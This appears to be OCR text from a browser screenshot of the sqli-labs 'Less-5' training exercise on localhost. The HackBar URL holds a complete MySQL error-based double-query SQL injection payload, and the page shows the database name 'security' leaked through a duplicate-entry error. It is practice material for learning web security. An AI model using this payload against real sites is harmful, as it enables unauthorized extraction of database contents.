 Less-5 Double Query- Single Quotes- String - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/Less-5/?id=1'and (select 1 from (select count(*),concat(0x3a,0x3a,(select database()),0x3a,floor(
WHOIS
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/Less-5/?id=1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select database()),0x3a,floor(rand()*2))name from information_schema.tables group by name)a)--+
Split URL
Execute
Enable Post data Enable Referrer
Less-5 ... Every deri... mysql出现... SQL语句嵌... mysql con... mysql ,flo... Mysql报错... mysql三种... 帮您了解m... 关于mysql... java向数据... MYSQL
Welcome Dhakkan
Duplicate entry '::security:1' for key 'group_key'
悦信安